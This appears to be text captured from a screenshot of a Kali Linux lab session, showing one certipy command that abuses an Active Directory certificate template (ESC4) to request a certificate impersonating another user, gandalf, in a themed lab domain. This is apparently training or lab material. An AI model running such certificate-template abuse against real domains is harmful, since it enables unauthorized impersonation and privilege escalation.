 1 2 3 4 12:16
root@kali: ~/esc4
File Actions Edit View Help
Trash
File System
Home
VBox_GAs...
scratch.txt
(root㉿kali)-[~/esc4]
# certipy req -u gollum@middleearth.local -p 'Myprecious1!' -ca MiddleEarth-ISENGARD-CA -target Isengard.
MiddleEarth.local -template FindMe4 -upn gandalf@middleearth.local -dc-ip 10.0.2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
Linux